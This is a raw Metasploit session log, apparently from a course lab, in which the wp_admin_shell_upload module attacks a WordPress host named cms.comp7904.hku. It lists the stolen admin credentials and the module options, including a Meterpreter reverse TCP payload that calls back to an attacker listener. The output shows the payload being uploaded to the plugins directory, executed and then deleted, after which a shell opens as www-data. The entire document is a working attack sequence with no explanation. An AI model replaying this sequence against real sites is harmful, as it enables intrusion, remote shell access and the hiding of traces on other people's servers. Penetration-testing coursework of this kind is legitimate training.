 msf6 exploit(unix/webapp/wp_admin_shell_upload) > options
Module options (exploit/unix/webapp/wp_admin_shell_upload):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD imqwe yes The WordPress password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS http://cms.comp7904.hku/ yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
USERNAME admin_qwe yes The WordPress username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.218.134 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 WordPress
View the full module info with the info, or info -d command.
msf6 exploit(unix/webapp/wp_admin_shell_upload) > run
[*] Started reverse TCP handler on 172.16.218.134:4444
[*] Authenticating with WordPress using admin_qwe:imqwe...
[+] Authenticated with WordPress
[*] Preparing payload...
[*] Uploading payload...
[*] Executing the payload at /wp-content/plugins/buoYZlGobX/ysolmuAIKy.php...
[*] Sending stage (39927 bytes) to 172.16.218.146
[+] Deleted ysolmuAIKy.php
[+] Deleted buoYZlGobX.php
[+] Deleted ../buoYZlGobX
[*] Meterpreter session 2 opened (172.16.218.134:4444 -> 172.16.218.146:57986) at 2024-05-19 19:17:19 +0800
meterpreter > getuid
Server username: www-data